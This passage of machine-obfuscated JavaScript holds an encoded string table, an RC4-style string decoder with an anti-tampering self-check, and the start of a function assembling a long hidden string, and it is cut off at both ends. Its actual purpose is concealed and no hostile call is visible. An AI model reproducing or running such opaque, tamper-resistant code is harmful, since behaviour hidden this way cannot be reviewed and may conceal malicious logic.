','amo2W5tcKmkO','zuxdSehdJa','DgVdKxX4','vCkwpWfx','wCk/mrBdHG','imoaW4xcU8og','mSkFq8k5Aa','W6znW5rnFW','W4fFW491wq','W44yW6ubBG','WPddMs7cQCov','EmkQWPOVqq','WPT6bmoIWOC','WP86WRGGtq','m8kjxmoyAa','Fb7dPINcSW','WONdRKJcP8of','WP7dKCo7WOpdNG','umkoWQelxa','WPD9xCkBpG','WRFdGSk0WQdcKG','WOZdL8omkI8','pSknWO/cHCoQ','W4/dS8k2WRFcUG','kMhcJ8koWPi','W6uzWPFcVCkl','kComW481WQu','c8oBW50cWPu','W4xdTSoZj2e','yWRdQJlcQG','WOfZWPvMnW','W4RcP8oXfCk3','W6bdWQKTWQ0','WRyaWQr+WOW','CNVdMgjk','d8kDwCoolq','WRDsWQnlha','o8ooW4BdV8ku','d8kdrSomfq','o8k9W6RcOmkm','W5JdV8o4rrK','W7dcMSoIbmos','rCo8ieBcIW','zhpdGr9A','WOhdOKtcK8op','WQdcSZNcMCoF','hSkPW6pcQCov','WR/cOCkSiea','WRxdVmoUWPxdSa','dtFcSLBcVa','FCkUhrP5','iCkRW67cPmkx','qCkJbdldTa','mx3cNCkuWPC','WPRdLNLyla','wcZdQtJcNa','kSocW5mUWQu','f0PNd8kA','eCkdqCoTaW','W5eTW7uIW5K','buRdR1/dLa','W6r0WPxcRCoj','W6BcHCoWgSob','xG3dHcdcQG','WOddMHlcJ8o6','AfRcK2lcL2RcOmkH','u8kBW4CnWRm','WOX+WPPKoa','W7q5W7myW5m','u0NdRMzn','WRryCmkPfW','xmk8WQuZrq','tK/dVwHu','WRxcNCoVbb0','psfzoSki','hdhcJfBcNG','ihddPCoXsW','W5hdTCoOnwq','rcJdRchcTq','xSksW7CDWRC','WOxdO3n/bq','WQJcH8kZnMq','EYhdHZFcOa','vmkraITQ','W580WOxcISoT','W4lcSt/dOHW','l250jmkl','WOL1WPDTkq','kSkzWQ/cMmo5','WOBdJxTdkW','WR3cUCk3ahi','W49qW7fTva','W75ikvO4','cSkZWQNcSCoj','W7lcNSoWeCoy','qSk9WPG4qa','W4NcLdtdRsi','WRdcOmkUh3K','WONdKc7cQSoC','tCkuW4GjWR0','WOO5W6zutG','nSkusCofDG','W704WPBcMCoT','DCokWRdcKXi','mZtdO8oYW7u','lNxcHmksWO0','DspdGYRcVq','qSkPW7adWOG','imkUW6JcUCkB','l8kDv8oofG','r8keW5KsWRe','mxjtbmkj','zcJdKv3cMa','neBcLmo+W64','W6qyW7nvW5y','W6T7WRrneG','iSomW5m+WQ0','W5/cHIVdUdW','W5POc3e4','WPuJWPPzWQq','WPC/WObzWR0','vcVdQINcKG','isWgy8k/','vCkzW7eQWQe','kmkKW4KtWQO','WPaqWQKZvq','W6ZcISoUg8ow','WR7cMCkHm3W','WP7cImo4WPhdJG','WOBdJN/dQfe','W5KSW6PyW7C','oSk5WRS4qq','l8kkWOpcH8oP','lcjsimkD','nCoFW5u/WRm','ESkUqq9B','aSkgWRRcRmoY','W7VcGHpdTdy','w8konGzv','s0JdR2Xo','WPb2bCoMWPm','a8okW6W2WPa','W63dGSkvWOhcRq','WQaNWRTeWPO','C8o3jelcTW','vt/cIx/cJq','WQBdH8oSWR3cLG','WQBdVmoUorK','u8k2WOKZvG','WOtdPmozW6VdQq','WOy8WPnrWRe','W4C2WOBcOCo0','nJddT8oGW74','vCkoW54pWRq','tSoDgZBdTW','emkjWRhdQ0W','WQ00WOOnla','W5RdRmkRWR3cQW','WQJdKGlcLCon','W61ydNWS','fbOVsCkt','BZ7dJZFcTq','W5NcTI7dOaC','W4O8W5qkuq','WOW/WRpcM8kk','WQLTWPPPfa','fY3cNL3cHa','W7C0W7mnW4C','W5ddRCoViNa','WQrzWOfXeW','W4FdO8o8m3q','W48zWRv6W7S','W7HochaS','WRTyyCk9aG','d8olW4dcGSku','F3/dJqve','WPVdV3VdItS','W7W8WPlcUSou','qZ3dQ2FcGW','WQ7cRCk4a34','W5yOWP5VW5i','q8o4n03cNW','W6mkWOpcGSoS','W5WpWQhcS8ow','W4xcTmkOFbO','WOO1WRJcNSkd','W6yOW59bW4e','WORdSJdcT8oV','qmkeW44wWQy','cXa5kSkD','BLFdIX9C','Bs/dGslcSG','dWGWqCke','s8o2xgFcOq','k2y5gCkK','jM7dVmoHqq','pSkMW67cPSkB','gmk3W7lcQSkt','pSoAW4KVWQa','fSkWr8ovdW','W5iVW6XPW7q','j27dS8oVsW','WQ4nWP43vq','WRKaW7qpEq','l29ya8kl','EM3dHWnn','h8k3W7ZcOSoD','W6jDhheW','W77cL8o3aSov','esbohSkN','rcZdTspcOW','WPtdOuFcMSoE','WPVdLx3dQvC','WRFcGSopcNe','W5ZdTCkVWRVcRG','uv58cCkF','pJXAomkc','owpcImkmWPa','qIRdQgFcUG','jxtcKmklWPu','WRaRWR0Sla','ptnfp8ki','WPunWRqnrq','W5WHWQNcQSkZ','WPWlW7vRvG','WOJdOfJcK8oy','WOVdSCoVWRFcGa','W4NdO8oRlgu','w8kcWRuOrW','F8oGnflcLW','AY/dHJRcOW','WPZdR1tcGSoD','WO/dOqmNiW','WO7dIs/cR8oC','lCoAW4qYWQK','W7m2WOpcJCoZ','fmo9W5hcJCo0','WRrqC8k2aq','msldTSoVW64','WQNdO8oRWOhdRG','owZdTmoutW','c8ktW6lcPCo4','qvRdT3X2','kt8DqCkn','WOZdRhhcGCoa','FJ7dGIRcOa','W60nW6eMW5e','WOjXhSo7WPK','uCkPgsVdOq','qHtdVsDB','W45IW47cVSoZ','W70QW60SW7a','oNtcJCkmWOS','oMFcNSkuWPe','mcGUD8ko','hW7dPdtcSa','EJpcK17cOW','jwnop8kQ','oqVdOCoXW7y','p2/dSmoOuq','ELRcKvddJa','cKz6lSk9','W5ZcISoibCo0','Bqu5Fmkb','W6qyW5mGWRS','BSkKF8oxba','WPDKiSodWRW','lCkWWRadWOi','bqu/xCko','lmoBW5W/WQK','W5maWRz4W7S','W5K9Dmk4mW','xqu2W7VcLG','AZBcPftcNG','W5xdSmkWWQxcSW','zg3dT1ZdJq','gLLKpSko','WOtdMNvelq','W5ddKSkWWRtcKW','WRpdU8o9lbG','etpcLLNcKW','WO/dK1FcUCou','eHrikSkG','nLxdTgzi','f8kSWQRdSh4','emowW5tcNmkF','W6pdIs/dLmog','dw1ugCkU','mazpomkE','sHtdVqP2','rYmJWOFcJW','WP/dV0FcJSoa','rCkaibTn','wvVdQMjk','f8kQW6hcTSos','WP7dLNTblW','WRFdMGZdGCoE','W4/cNt3dTdG','vmkeW48iWRC','v0VdRMLu','rSkFW4RcS8kp','e8oGW5i0W5W','umk+WOCYva','q8kKWReoWOq','kM1rgSkD','WO7dOKVcVmo8','WQXLCSkinq','qhBdVhDu','dmkZWR3dTxC','FCkPnqLT','W4hcKd3dSJ4','nKVdK2rR','W5H8W6XNxq','q8k4WOeVwq','WRmDWOm0xa','WPNdN2xdSL8','pCkJW7BcG8oF','dSkawCoqfq','p8kzW6BcVSot','W7FcI8o1f8ou','WQtdQmo5WQ7dNG','WOHBWOXYWQa','jx9sgSkj','WO0qWRTGWRe','nCotW5G0WQe','ctNcKvZcMa','WRrkeCklW7S','WRvrwSkMfG','cCkaySoPFq','WOddTrVdMx0','rYz/WPtcTW','hCkxW6hdICo4','fwJcSCkDWRa','WQ4zWPRcLCkJ','rZddKYdcGW','zrJcQMRdHG','xSk5WQHsWQHydttcRNe','cqyNqCkx','zCkEmsldHW','i8oaW4KMWRy','bCovW6NcT8kV','vgFdJu9W','umkBW5CgWQ4','kCkuWOhcLCo/','W7qXWOhcISoD','W4iFWQlcTCor','WQqJW7z1Ca','vmofiJ/cNW','kvZcR8kWWPO','raJcGSoYxM7cGCoayW','mmkAWPNcMmoL','iCkfWOxcMSoN','ChZcK1xcSG','W4qFWRlcL8oX','WPiYWOHfWQ0','W5SFW6ScEa','hx14m8kz','WPKnmCoEWP4','W5ldKCoLfHS','nuHajmkm','fCkZWRhdO3W','W502WO3dG8kW','cmoLW4WRW4O','BKVcKu/dIG','n8ohW5iKWQK','W6iRW6SeW7O','n8oUW6TCW4K','cCk3WRRcVSo3','eHKMwCkh','pmoKiLtcNG','BSkMFSkSmW','W5RdOSoSj3q','hZBcM13cLW','W7a6W5bnW4u','WPKEW7X8wG','rmk+WQi0iq','hCkLW4JcN8kg','W74LW6WiW5i','WQRdQfJdM0W','WROyhSo7WPK','WPRdKNPFma','WR8zWPaGtq','W5aWWRxcJmkL','l8k3W7pdISoh','BIKDsSkw','W5hcGsddOZy','c8k7W7/cMCkZ','bCkzW5FcVCky','fmk+W6RcSSoz','dtRcLuZcIa','WRNdUmo9jHC','WQBdVmo0WO3dTa','vdFcTMy','rCk+gHhdSW','W6RcICo2fCoB','WO7dNhnoiG','dGO4tCkt','WRbfwmktka','WRVdTqdcImou','DGVcIf7cSa','uNxcImkmWPK','nSksWORcLSo5','bmoyW4JcKmk2','lSk2W73cSCkv','e8oEW5tcISkj','y8kZW5O3WQu','uWRcSeBcHq','WOSIWPLrWR4','rYzcWOdcTW','W6y1W5rrW4y','W6nzfwKY','WOy7WRpcICkd','W6bBb2KS','W4yuWRpcOSop','jInxkmky','tmk1W7O2WO8','W4v7W4nyuW','hmomW5lcKSkd','rSkRW4BcNCk7','xG3dOadcQG','zZ/dQ0FcRG','W71Fc2aX','r2FdMeNdRG','er03w8kT','a0/dKmoNrW','nGv8gSkx','WQvFBSkQea','aHCywCkJ','W5eSW6i7WQ4','WQpdGmobWOFdRq','zbpcHKhcPa','BJddJZVcRa','y1FcSKdcPG','WObEWR1tga','xmkvW5GsWQS','mSomW4HjWPi','AZtdGXVcUW','EbNdPsNcVa','WPi0WObDWRO','fZdcHv3cNa','r8k3qs12','W6NcVCocnCoC','WRCpWPyHuW','WQldJxf5pG','nhRdPSoWtq','W7WQW7y6Bq','W5VdP8k8WR7cUG','ytnSWOdcPa','xatdLddcMa','rY1aWPtcQq','WQVdNgZdO2C','pwNdUCoLuG','zuZdSvldIG','WRNdSmoKWPddOG','uu/dSx5y','W4NcGd7dQt0','hcRdPdtcUG','W60RW7qqAG','lf9Bnmkw','lJhdOSoXW64','lHBcVwNcPq','WQddU1ftmq','W79eggKZ','W7eGW5rlW5a','oYLwlSky','aZDnx8oO','odLkkmkw','jCosW57cGSkZ','s8kae1lcIq','hSo1W5tcHSkw','WR3cUSkMbNi','W67cLCo9b8ow','W4VcNZNdOIW','WPn0WOvZjq','W5bWlfWe','WOddQfxcMmoq','WRZdQSoUWRBdQG','WQ4pWPGPuq','WP8wW6DXuW','E8kGbXhdTW','W6nEdguJ','n3pcMmkpWOq','W4pdSSk9WQ/cRq','umkSWQeZqW','Cg3dNWnC','qmkLacNdRq','WO4UW5FcSSko','WQ/cRSk8fwS','vmoTj1tcHW','e8kusmoadW','n8oiW5hcPSk4','WRncyCk1aa','vCkJWOOTvq','CbdcMLdcLa','W4xdU8kCW7FcJa','WOP5b8oZWPe','u8oJnNBdTq','rNxdOWf4','hmkTW7ZcNmo2','gSkevmonfG','dmk1W4dcP8kG','keXSWPFcKW','uSkujH1S','WP7cQ8kIpwS','gWRdQ0BcGW','zs/dHJBcTq','W55/egiK','WRxdVaRcLSoB','WQVdNw3cGva','xuZdPMHf','WPz3cSoZWOa','k8k/WOFdR3i','W4rXW7jOxa','CNhdMGPC','WRRdNCoacda','WPldN3Tema','sYfyWOFcPW','W7OZW7itW4C','mXdcQNFcTa','ngvwaCkl','FaZdSIlcUa','fCopW4JcKSkl','l1VcV8kpWQS','sSkYW5eCW4K','W581W7nCW48','rSkQW6VcK8k4','WP/dNc7cVSoc','WQNdSmoIpXK','WR7dQCoKWPBdVW','FCkFat1T','ihhdLSoPqW','WQqpWRuuEG','WRSmWRRcMmkh','gmktvSkVea','W7S3W5bzW5i','W4xdRSo9mMW','bYBcQu7cUG','WOVdG3hdR8or','AMFdJ0f+','pv3cUmkaWO0','W4lcItpdTWu','WQBdJmo4WORdMa','BKddVLRdKW','lwZdT8oOuW','WOH+WObOka','dIhcM1ZcGG','c8obW7mcWPu','dwLdi8k7','smk3W5qYWOO','AbdcK0lcSG','WQRdUatcTSor','WQtdSmo0WP/dTG','W6DdfMaM','W4VcHdpdUs8','zbVdTINcSa','nqvboCkU','cqvYaCk6','CsFdJJFcQq','WOO1WRBcMCkh','z8kSW480WRq','W5JdQSoOla8','W5i0W4SMCG','WPSzW6LRrG','o0/dU8ogvq','wCkLWPyJsG','m3i8BmkF','dcVcIKVcGa','jCk3ySkSbW','nZrqj8kx','WRFdT8kXWOFcNq','pSkRWPNdJxa','W4pdQSk2WRJcPq','WPddLcNcRSoy','WPtdSGZcQmk5','DSkSW5tcUmoY','WR5gpSoxWQe','uSkabttdTG','WO3dT1xcKCou','FapdRZ3cSa','ESk1aq','f8kDwCoxaG','W5OEW6mBza','WP1njmocWOe','WPPOgSoGWPG','kmkpW4BdHfe','mNfqd8kv','WRNdK0NcGCov','t0pdPwjk','WORdMY/cVCof','WOddTK7cNmof','WOBdNxPFoa','WQaxWPBcT8kk','W57dQmkQWRhcSa','mshdS8oZW68','WQZdLgpcNCoF','WPVdMxbBgW','qCkCWPPvAq','W5tcSCo9amoi','WRO1WPHFqq','W5uAW4SaW6e','oSkzW5FcGCkh','W4NdU8oMmxu','d8k0WRVdVha','W442W6K7da','WQRdSmo4WPhdOG','W4CbWQNcU8oA','jYrhimkA','z33dGa9i','WP1ZWPbRpa','qYtdJHBcIq','cCkEW63cOSk0','l3VdPmoRtG','dSk3Cmovja','W4j7W7TMxa','W5pcIZhdUsG','igVdOmoXuW','suXpWPtcIW','yaRdRIFcVa','W6aOW64UWRS','AvVdVLddNq','WRaAWRCDuG','WQtdOSoIWONdQa','WPtdMx/dVKW','udDBWOFcSq','yvtdUfVdIG','smoGW5qjWO4','bmkrx8oOfa','BCoDW5FdQSk7','WRxcTJpdSbS','qSkvorDo','WRaAWOW+qa','z0hdTLZdIa','W50oW74gDW','WPZdH0PbbW','WPz2sSkk','hCkRWR3dOMu','WQldSSoLjrW','WOddLfnSla','dSkCxSovaq','uSkzW40dWQq','stZcOhy','WO/dKZNdUSo8','WQVcSYNcMmoC','mCoyW4q9WQ0','W4RdRmkWWRhcUW','W6BcUSovhmo8','W64VW5fFW54','WOldQCoWctK','WPaXWOGhFa','W7PnW7SoEG','ygZdGG9w','W7yHW71AW4i','jmo4W6BcH8ow','fZhcMftcIa','WOPuWOPslq','sSkeW5CdWQK','WQ3dKYNcICkS','mh9feSko','W5WrWQ7cVCoy','W78XW7idW4W','W4KdW7iizG','W7NcQWZdKYO','W6q6W71PW4y','WQBdT8ogiHa','WQSAWPeQtG','W55UW6LLrG','W4KDW6WKBq'];function _0x3670223d(a,b){a=a-0x10d;var c=_0x3670223c[a];if(_0x3670223d['MjHHAF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3670223d['kphxBV']=h,_0x3670223d['TkonSY']={},_0x3670223d['MjHHAF']=!![];}var e=_0x3670223c[0x0],f=a+e,g=_0x3670223d['TkonSY'][f];if(g===undefined){if(_0x3670223d['IJvVCY']===undefined){var i=function(j){this['gaNxAy']=j,this['ThnYnn']=[0x1,0x0,0x0],this['TKtAZN']=function(){return'newState';},this['pdqwJU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GWRLtk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xXVtjv']=function(){var j=new RegExp(this['pdqwJU']+this['GWRLtk']),k=j['test'](this['TKtAZN']['toString']())?--this['ThnYnn'][0x1]:--this['ThnYnn'][0x0];return this['cPwfzu'](k);},i['prototype']['cPwfzu']=function(j){if(!Boolean(~j))return j;return this['QKhSVo'](this['gaNxAy']);},i['prototype']['QKhSVo']=function(j){for(var k=0x0,l=this['ThnYnn']['length'];k<l;k++){this['ThnYnn']['push'](Math['round'](Math['random']())),l=this['ThnYnn']['length'];}return j(this['ThnYnn'][0x0]);},new i(_0x3670223d)['xXVtjv'](),_0x3670223d['IJvVCY']=!![];}c=_0x3670223d['kphxBV'](c,b),_0x3670223d['TkonSY'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3670223d;while(!![]){try{var c=-parseInt(Z(0x122f,'4nX^'))*parseInt(Z(0x133e,'&&H5'))+parseInt(Z(0x144,'i0cS'))+-parseInt(Z(0x134b,'i0cS'))*parseInt(Z(0x5ee,'cEd9'))+-parseInt(Z(0xb98,'5xQL'))+parseInt(Z(0xae3,'6v@&'))+-parseInt(Z(0x256,'gH8['))*-parseInt(Z(0xcd9,'fQhK'))+parseInt(Z(0x201,'B26$'))*parseInt(Z(0xcd4,'Z)Nh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3670223c,0xea19a),!function(){var a0=_0x3670223d,c={};c[a0(0x511,'fEnp')]=function(w,z){return w<z;},c[a0(0x6fc,'gH8[')]=function(w,z){return w!==z;},c[a0(0xa2f,'5$KW')]=function(w,z){return w===z;},c[a0(0x13d9,'zD)X')]=function(w,z){return w+z;},c[a0(0x1304,'IiPN')]=function(w,z){return w*z;},c[a0(0x1068,'%pQT')]=function(w,z){return w-z;},c[a0(0x1320,'zD)X')]=function(w,z){return w+z;},c[a0(0x1fc,'5xQL')]=function(w,z){return w<z;},c[a0(0xc98,'fQhK')]=function(w,z){return w-z;},c[a0(0x974,'Q7N3')]=function(w,z){return w!==z;},c[a0(0x7a3,'^904')]=function(w,z){return w===z;},c[a0(0x822,'gH8[')]=function(w,z){return w===z;},c[a0(0x1109,'Ww^H')]=function(w,x,y,z,C,D,F,I,M,P,S){return w(x,y,z,C,D,F,I,M,P,S);},c[a0(0x9cf,'EV4#')]=function(w,z){return w||z;},c[a0(0x65c,'2hj4')]=function(w,x){return w(x);},c[a0(0x133c,'2hj4')]=function(w){return w();},c[a0(0x727,'i0cS')]=function(w,x,y,z,C,D,F,I){return w(x,y,z,C,D,F,I);},c[a0(0x13e9,'S%Rz')]=function(w,z){return w!==z;},c[a0(0xbab,'B26$')]=function(w,z){return w!==z;},c[a0(0x9d1,'S%Rz')]=function(w,z){return w!==z;},c[a0(0x7c8,'qOkH')]=function(w,z){return w!==z;},c[a0(0xc57,'6v@&')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x294,'a4j(')]=function(w){return w();},c[a0(0x8ef,'&&H5')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x3b8,'O4eV')]=function(w,z){return w<z;},c[a0(0x2f8,'vh^O')]=function(w,x,y,z,C){return w(x,y,z,C);},c[a0(0x53d,'a4j(')]=function(w,z){return w||z;},c[a0(0x1d1,')KuD')]=a0(0x5c3,'EV4#')+a0(0x10bc,'gH8[')+a0(0x52f,'ssXV')+a0(0xeca,'Ww^H')+a0(0x350,'ssXV')+a0(0x2a1,'5xQL')+a0(0x13e4,'uOBQ')+a0(0x5d6,'O4eV')+a0(0xd78,'bz&M')+a0(0x13cd,'O4eV')+a0(0xe09,'vh^O')+a0(0x475,'w(mR')+a0(0x149f,'O]@K')+a0(0x525,'cEd9')+a0(0x3de,'zD)X')+a0(0xe9c,'uOBQ')+a0(0x447,'5xQL')+a0(0x1be,'%HIU')+a0(0x1383,'%HIU')+a0(0x1390,'w(mR')+a0(0xa55,'4&U3')+a0(0xd3e,'a4j(')+a0(0x1188,'Z)Nh')+a0(0x107d,'dMfm')+a0(0xdfe,'S%Rz')+a0(0x11a8,'S%Rz')+a0(0x93b,'5$KW')+a0(0x640,'Ww^H')+a0(0x1ad,'%HIU')+a0(0x3bd,'dMfm')+a0(0xa2a,'w(mR')+a0(0x8a0,'TO6(')+a0(0xb07,'w(mR')+a0(0x127f,')KuD')+a0(0x116e,'zD)X')+a0(0x1183,'cc2B')+a0(0x1458,'cEd9')+a0(0xce0,'fEnp')+a0(0x391,'6v@&')+a0(0x76b,'^904')+a0(0x4fb,')KuD')+a0(0xb38,'DG%!')+a0(0x109a,'TO6(')+a0(0x70a,'fEnp')+a0(0xb7d,'zD)X')+a0(0x2ea,'dMfm')+a0(0xf9c,'cEd9')+a0(0x91d,'bz&M')+a0(0x83b,'5Pg0')+a0(0x10a5,'C1Yg')+a0(0x11be,'2hj4')+a0(0x12da,'kUIX')+a0(0xeb9,'5Pg0')+a0(0x13c1,'kUIX')+a0(0xf8e,'qOkH')+a0(0x110a,'6v@&')+a0(0x134f,'Q7N3')+a0(0xf4a,'O]j3')+a0(0xf01,'6v@&')+a0(0x1209,'&&H5')+a0(0x166,'%pQT')+a0(0xae4,'dMfm')+a0(0x11f5,'O]j3')+a0(0xfdc,'ig17')+a0(0x1442,'fQhK')+a0(0x40c,'cc2B')+a0(0x513,'vh^O')+a0(0x7b8,'Z)Nh')+a0(0xf26,'2hj4')+a0(0x5a7,'vh^O')+a0(0x4c7,'fEnp')+a0(0x434,'i0cS')+a0(0x128a,'ssXV')+a0(0x6ba,'S%Rz')+a0(0xe44,'a4j(')+a0(0x1194,'DG%!')+a0(0xf9b,'CgYD')+a0(0x15d,'fQhK')+a0(0x102c,'cc2B')+a0(0x88c,'DG%!')+a0(0x2ff,'vh^O')+a0(0x9ac,'qOkH')+a0(0xa31,'O]@K')+a0(0x7b3,'cEd9')+a0(0xbce,'cc2B')+a0(0x102a,'5xQL')+a0(0x1210,'gH8[')+a0(0x1053,'i0cS')+a0(0x126c,'a**t')+a0(0x14f6,'GR)f')+a0(0x14c8,'fQhK')+a0(0x1308,'a4j(')+a0(0xd9f,'%HIU')+a0(0x11d8,'i0cS')+a0(0x93a,'uOBQ')+a0(0xe85,'gH8[')+a0(0xd11,'fQhK')+a0(0x369,'Q7N3')+a0(0x4ee,'EV4#')+a0(0x8f6,'S%Rz')+a0(0xdb3,'fEnp')+a0(0x339,'qOkH')+a0(0x847,'uOBQ')+a0(0x1554,'a**t')+a0(0x1589,'8Gcv')+a0(0x608,'w(mR')+a0(0x3f4,'ig17')+a0(0x1421,'i0cS')+a0(0x787,'2hj4')+a0(0xf7e,'ig17')+a0(0x12b5,'4&U3')+a0(0xb4e,'TO6(')+a0(0x41f,'TO6(')+a0(0x57b,'O]j3')+a0(0x10c1,'OQ)n')+a0(0x705,'%HIU')+a0(0x1045,'zD)X')+a0(0x1467,'5$KW')+a0(0x856,'i0cS')+a0(0x4eb,'IiPN')+a0(0x10fc,'gH8[')+a0(0xa4f,'uOBQ')+a0(0x12d,'vh^O')+a0(0xe7c,'ig17')+a0(0x1072,'5$KW')+a0(0x8a4,'a4j(')+a0(0x10f7,'Ww^H')+a0(0x5b4,'qOkH')+a0(0x110d,'5Pg0')+a0(0x724,'4&U3')+a0(0xb7e,'EV4#')+a0(0xe5a,'5xQL')+a0(0x19d,'a**t')+a0(0x7f5,'%HIU')+a0(0x238,'GR)f')+a0(0x851,'C%tA')+a0(0xf1b,'IiPN')+a0(0x4c2,'a**t')+a0(0x1172,'2hj4')+a0(0x4dd,'S%Rz')+a0(0x14af,'fQhK')+a0(0x7f8,'cEd9')+a0(0xe21,'4nX^')+a0(0x47a,'5Pg0')+a0(0x4f2,'dMfm')+a0(0xc1e,'zD)X')+a0(0x4b8,'ig17')+a0(0x1af,'IiPN')+a0(0x6d9,'vh^O')+a0(0x6da,'cEd9')+a0(0x553,'Z)Nh')+a0(0xfdf,'4&U3')+a0(0x2a7,'Ww^H')+a0(0x28c,'ig17')+a0(0xb31,'cEd9')+a0(0x283,'EV4#')+a0(0x740,'zD)X')+a0(0xf9f,'4&U3')+a0(0x688,'C1Yg')+a0(0x6b9,'kUIX')+a0(0xa57,'5$KW')+a0(0x10d6,'IiPN')+a0(0x1307,'%pQT')+a0(0x3b1,'kUIX')+a0(0x1502,'GR)f')+a0(0xfb1,'a**t')+a0(0x48d,'S%Rz')+a0(0x79f,'i0cS')+a0(0x9f9,'4nX^')+a0(0x472,'S%Rz')+a0(0x97d,'fQhK')+a0(0x11b0,'Q7N3')+a0(0x74e,'^904')+a0(0x1566,')KuD')+a0(0x10a9,'DG%!')+a0(0xa48,'fQhK')+a0(0x7df,'zIb7')+a0(0x4a3,'6v@&')+a0(0xcbf,'%pQT')+a0(0x13ea,'fEnp')+a0(0x8a8,'TO6(')+a0(0x1297,'5xQL')+a0(0x782,'OQ)n')+a0(0x868,'C1Yg')+a0(0x13b7,'cc2B')+a0(0x1fd,'IiPN')+a0(0x142b,'S%Rz')+a0(0x151,'fQhK')+a0(0x101a,'kUIX')+a0(0xe73,'%HIU')+a0(0x1580,'fEnp')+a0(0x12f0,'B26$')+a0(0x673,'C1Yg')+a0(0x1558,'Z)Nh')+a0(0x580,'^904')+a0(0xcfa,'ig17')+a0(0x93c,'B26$')+a0(0xb66,'zIb7')+a0(0x1513,'dMfm')+a0(0x13e5,'qOkH')+(a0(0x1d6,'zIb7')+a0(0x95c,'S%Rz')+a0(0xd0e,'Q7N3')+a0(0x1443,'a**t')+a0(0xc4c,'5$KW')+a0(0x6d1,'a4j(')+a0(0x17d,'TO6(')+a0(0x127b,'&&H5')+a0(0x7f7,'qOkH')+a0(0x1438,'%pQT')+a0(0x25f,'fEnp')+a0(0x45a,'OQ)n')+a0(0x14b9,'a**t')+a0(0xee1,')KuD')+a0(0x74f,'B26$')+a0(0x52a,'5$KW')+a0(0x655,'Q7N3')+a0(0x12bf,'a4j(')+a0(0x1136,'&&H5')+a0(0x404,'i0cS')+a0(0x1477,'O]j3')+a0(0xfc5,'gH8[')+a0(0x1496,'5Pg0')+a0(0x5c4,'uOBQ')+a0(0xac2,'DG%!')+a0(0x126e,'zIb7')+a0(0x3a6,'fEnp')+a0(0x39a,'8Gcv')+a0(0xc09,'O]@K')+a0(0x682,'O4eV')+a0(0x13ad,'Z)Nh')+a0(0xb79,'Ww^H')+a0(0xfa7,'6v@&')+a0(0xd2e,'I06x')+a0(0x4ff,'O4eV')+a0(0x14bc,'C1Yg')+a0(0xbbd,'O]j3')+a0(0xf27,'CgYD')+a0(0x130d,'CgYD')+a0(0x4ad,'O]@K')+a0(0x6a4,')KuD')+a0(0x535,'^904')+a0(0x3ef,'B26$')+a0(0x49d,'a**t')+a0(0xab8,'ssXV')+a0(0x36a,'fQhK')+a0(0x12c8,')KuD')+a0(0xa16,'a4j(')+a0(0x5ba,'O]@K')+a0(0x1058,'vh^O')+a0(0xbe3,'I06x')+a0(0x12f9,'&&H5')+a0(0x1253,'4&U3')+a0(0x341,'C%tA')+a0(0x912,'a4j(')+a0(0x116b,'5xQL')+a0(0x1347,'Q7N3')+a0(0x108d,'ig17')+a0(0x55d,'a4j(')+a0(0x236,')KuD')+a0(0x5b5,'GR)f')+a0(0x1507,'2hj4')+a0(0x56e,'O4eV')+a0(0x12c0,'EV4#')+a0(0x9a9,'TO6(')+a0(0x57e,'vh^O')+a0(0x11f6,'O]j3')+a0(0xe5f,'uOBQ')+a0(0x543,'uOBQ')+a0(0xef7,'4&U3')+a0(0xee6,'Q7N3')+a0(0x158f,'I06x')+a0(0x548,')KuD')+a0(0x5d7,')KuD')+a0(0x26d,'B26$')+a0(0xff3,'5xQL')+a0(0xf96,'8Gcv')+a0(0xbd3,'S%Rz')+a0(0x197,'kUIX')+a0(0x8dc,'w(mR')+a0(0x29a,'CgYD')+a0(0xbb1,'GR)f')+a0(0xa94,'O]j3')+a0(0x2e5,'C1Yg')+a0(0xf64,'5$KW')+a0(0xa34,'OQ)n')+a0(0xa45,'O4eV')+a0(0x1242,'Q7N3')+a0(0xcfd,'fQhK')+a0(0x51b,'4nX^')+a0(0x9d7,'C1Yg')+a0(0x1402,'Ww^H')+a0(0x65a,'bz&M')+a0(0x8e2,'gH8[')+a0(0xfbf,'5Pg0')+a0(0x1ff,'a**t')+a0(0x946,'^904')+a0(0xf91,'ssXV')+a0(0x2cc,'vh^O')+a0(0x367,'O4eV')+a0(0xfaa,'I06x')+a0(0xbf4,'Z)Nh')+a0(0xa7f,'5$KW')+a0(0xd2b,'kUIX')+a0(0x130c,'S%Rz')+a0(0x386,'B26$')+a0(0x945,'CgYD')+a0(0x133d,')KuD')+a0(0xbbe,'4&U3')+a0(0xce7,'i0cS')+a0(0x11db,'dMfm')+a0(0x1008,'^904')+a0(0x40e,'IiPN')+a0(0x139a,'cEd9')+a0(0x7ae,'a**t')+a0(0x134a,'GR)f')+a0(0x1516,'OQ)n')+a0(0x934,'%pQT')+a0(0x10ad,'5xQL')+a0(0x1102,'fQhK')+a0(0x3da,'4nX^')+a0(0x3b6,'%HIU')+a0(0x9d6,'a4j(')+a0(0x128,'ig17')+a0(0x573,'ssXV')+a0(0x2b3,'TO6(')+a0(0xec0,'GR)f')+a0(0x563,'i0cS')+a0(0x24b,'bz&M')+a0(0x14f5,'O]@K')+a0(0x9e9,'O4eV')+a0